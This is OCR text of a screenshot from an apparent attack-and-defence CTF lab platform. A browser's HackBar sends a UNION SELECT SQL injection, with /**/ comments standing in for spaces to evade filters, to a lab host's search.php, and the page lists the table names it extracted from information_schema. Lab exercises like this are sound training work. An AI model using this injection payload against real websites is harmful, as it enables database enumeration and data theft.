 攻防实验室平台
攻防实验室平台
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
不安全
1.14.97.218:20404/search.php?id=0/**/union/**/select/**/group_concat(table_name),group_concat(table_schema),3/**/from/*...
emails,referers,uagents,users
ctf,ctf,ctf,ctf
3
元素 CSS 概述 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1.14.97.218:20404/search.php?
id=0/**/union/**/select/**/group_concat(table_name),group_concat(t
able_schema),3/**/from/**/information_schema.tables/**/where/**/t
able_schema='ctf'
Enable POST
ADD HEADER